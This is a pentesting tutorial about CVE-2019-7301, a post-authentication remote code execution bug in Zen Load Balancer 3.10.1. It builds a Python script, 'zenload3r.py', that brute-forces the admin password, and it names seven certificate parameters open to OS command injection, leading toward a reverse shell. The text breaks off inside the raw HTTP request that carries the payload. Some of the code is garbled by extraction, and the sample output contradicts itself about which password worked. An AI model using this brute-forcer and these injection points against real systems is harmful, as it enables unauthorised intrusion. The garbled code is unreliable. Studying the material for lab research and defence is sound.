# Pentesting Zen Load Balancer

QUICK TUTORIAL

By Cody Sixteen CODE610.BLOGSPOT.COM | PATREON.COM/CODYSIXTEEN

# Contents



## <span id="page-2-0"></span>Intro

In this document I'll try to investigate the bug I found few weeks ago - RCE in Zen Load Balancer(3.10.1)[\[1\]](https://code610.blogspot.com/2019/01/rce-in-zenload-balancer.html) also known as CVE-2019-7301[\[2\]](https://nvd.nist.gov/vuln/detail/CVE-2019-7301). Reader – with the basic knowledge of python language and OWASP TOP 10 - will be able to continue and should be able to understand the whole idea of creating "quick poc" described below. In the final stage we will end up with the fully working postauth RCE exploit.

Enjoy and have fun! ;)

**[Cody](https://twitter.com/CodySixteen)** 

## <span id="page-3-0"></span>Environment

This time we'll use the same environment I used during the original research. As it was described in the post[1] to proceed we'll use 2 VMs:

- Kali Linux with all my scripts and tools (we will also use it as a *jumphost*)
- Zen Load Balancer ISO (3.10.1) downloaded from SourceForge[\[3\]](https://sourceforge.net/projects/zenloadbalancer/files/Distro/).

Both machine should *see* each other (which means that both of them should be connected to the one network – most of time I'm using *bridge* network settings when I'm doing some research on VirtualBox, so it should work for you as well).

Next...

## <span id="page-4-0"></span>Initial foothold

We already know[\[2\]](https://nvd.nist.gov/vuln/detail/CVE-2019-7301) that to exploit this bug we need to be logged-in as an admin user. That's nice but it could be a problem during our pentests. For most cases the password on target box will probably be more difficult than simple "*P@ssw0rd" or "admin1".* ;)

To solve that we'll try to prepare a small script. Let's start in Kali console:



Good. So far we have all needed *imports*. We can proceed with some 'basic settings'. Our first goal is to check if the target host is alive. Next case will be to try to login in. Let's do it:



Let's verify our simple code:

```
c@kali: ~/src/eonila/zenload3r
              eonila/zenload3r$ ./zenload3r.py https://192.168.1.200
zenload3r.py - zen load balancer pwn3r
     zenload3r.py - vs - <i>https://192.168.1.200</i>[+] checking if host is alive...
[i] ...it is. we need to log in to proceed
[+] trying admin and default password "" vs https://192.168.1.200:444/index.cgi
  kali:~/src/eonila/zenload3r$ <mark>|</mark>
```
Looks good so far. (I know I'm not the best programmer in the world and "you can probably do it better" ;) but for the concept of 'the basics' - I think: if it works - it's good enough ;)).

The whole script so far:

```
#!/usr/bin/env python
# zenload3r.py - zen load balancer pwn3r
# 28.03.2020 @ 22:41
#
# by cody sixteen
#
import sys, re
import requests
import ssl
from functools import partial
ssl.wrap_socket = partial(ssl.wrap_socket, ssl_version=ssl.PROTOCOL_TLSv1)
# disable ssl warnings:
import urllib3
urllib3.disable_warnings()
#
target = sys.argv[1]username = 'admin'
password = ''
def main():
  print 'zenload3r.py - zen load balancer pwn3r'
  print ' zenload3r.py - vs - %s' % ( target )
  print ''
  print '[+] checking if host is alive...'
  sess = requests.session()
  global baseUrl
  baseUrl = target + ':444/index.cgi'
  checkBaseUrl = sess.get(baseUrl, verify=False)
  checkBaseResp = checkBaseUrl.status_code
  #print checkBaseResp
  if checkBaseResp == 401:
   print '[i] ...it is. we need to log in to proceed'
   logmein(baseUrl)
def logmein(target):
  print '[+] trying %s and default password "%s" vs %s' % (username, password, baseUrl)
  # login with defaults
  # if no luck -> bf(baseurl, admin, pass)
  # if passed -> goto:revshell
# run me:
if name = ' main ': main()
```
Good. Now it's time to login in. ;] We will start here:



Ok, it should be good as a skeleton. To make it better – remember that we installed Zen Load Balancer on our VirtualBox? Let's login in to the main page:



There is no need to use the whole *print logmeresp.* As you can see when admin user is logged-in there will be a "*Hello admin*" message in the front page. We will use that to fix our super code:



We will use this string (using python's *re* module) with our (*logme*)response, like this:



Now our script should work like this:

```
:0kali:~/src/eonila/zenload3r$ ./zenload3r.py https://192.168.1.200
zenload3r.py - zen load balancer pwn3r
      zenload3r.py - vs - https://192.168.1.200
[+] checking if host is alive...
[i] ...it is. we need to log in to proceed
[+] trying admin and default password "P@ssw0rd" vs https://192.168.1.200:444/index.cgi
[+] admin user logged-in! : D
[+] working password: admin
 @kali:~/src/eonila/zenload3r$
```
So far, so good. ;] Our current code is presented on the table below:

```
#!/usr/bin/env python
# zenload3r.py - zen load balancer pwn3r
# 28.03.2020 @ 22:41
#
# by cody sixteen
#
import sys, re
import requests
import ssl
from functools import partial
ssl.wrap_socket = partial(ssl.wrap_socket, ssl_version=ssl.PROTOCOL_TLSv1)
# disable ssl warnings:
import urllib3
urllib3.disable_warnings()
from requests.auth import HTTPBasicAuth
#
target = sys.argv[1]username = 'admin'
password = 'P@ssw0rd'
def main():
 print 'zenload3r.py - zen load balancer pwn3r'<br>print ' zenload3r.py - vs - %s' % ( target )
           zenload3r.py - vs - %s' % (target)
  print ''
  print '[+] checking if host is alive...'
```

```
 global sess
  sess = requests.session()
  global baseUrl
  baseUrl = target + ':444/index.cgi'
  checkBaseUrl = sess.get(baseUrl, verify=False)
  checkBaseResp = checkBaseUrl.status_code
  #print checkBaseResp
  if checkBaseResp == 401:
   print '[i] ...it is. we need to log in to proceed'
   logmein(baseUrl)
def logmein(target):
  print '[+] trying %s and default password "%s" vs %s' % (username, password, baseUrl)
  #pwd_file = '/usr/share/wordlists/dirb/common.txt'
  pwd_file = 'passwd.lst'
  try:
   read_pwds = open(pwd_file, 'r')
   pwds = read_pwds.readlines()
   for pwd in pwds:
    pwd = pwd.rstrip()
    logme = sess.post(baseUrl, auth=HTTPBasicAuth(username,pwd))
    logmeresp = logme.text
    #print logmeresp
   if '<p>Hello <strong>admin</strong>' in logmeresp:
     print '[+] admin user logged-in! :D'
     print '[+] working password: %s' % ( pwd )
  except requests.exceptions.ConnectionError:
   print '[-] Can not connect to remote host :C\n'
# run me:
if __name__ == '__main__':
 main()
```
As we are already **admin** we can proceed to the next step. Let's go...

## <span id="page-9-0"></span>Similarities

In last section we created an initial working *poc* to guess the password for **our** Zen Load Balancer. With the valid password we can start from the post with already described bug[\[1\]](https://code610.blogspot.com/2019/01/rce-in-zenload-balancer.html) or we can try to find something similar – goal stays the same: we are still looking for RCE.

As the details about the previous bug are already publicly disclosed[\[1\]](https://code610.blogspot.com/2019/01/rce-in-zenload-balancer.html) I decided it will be better to find few more similar bugs:



We will start in the same place...

### <span id="page-9-1"></span>Example 01 - Manage Cerfiticates

We will start here:



As you can see *cert* issuer parameter is vulnerable to OS command injection. Looks like another RCE ;) Can we find something similar?



Sure! Can we use it (just like before[\[1\]](https://code610.blogspot.com/2019/01/rce-in-zenload-balancer.html)) to get reverse shell?



#### Of course! ;]

So... you want more RCE 0days? Let's try the rest of the parameters in this request – below *cert\_organization*:



Next – *cert\_locality:*



More? ;]



To save you some time: buggy parameters in this one request:

- cert\_issuer
- cert\_division
- cert\_organization
- cert\_locality
- cert\_state
- cert\_country
- cert\_email

All can lead to OS command injection. Pretty good for one request.

Original request with the **payload** is presented on the table below:

```
POST /index.cgi HTTP/1.1
Host: 192.168.1.10:444
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: pl,en-US;q=0.7,en;q=0.3
```
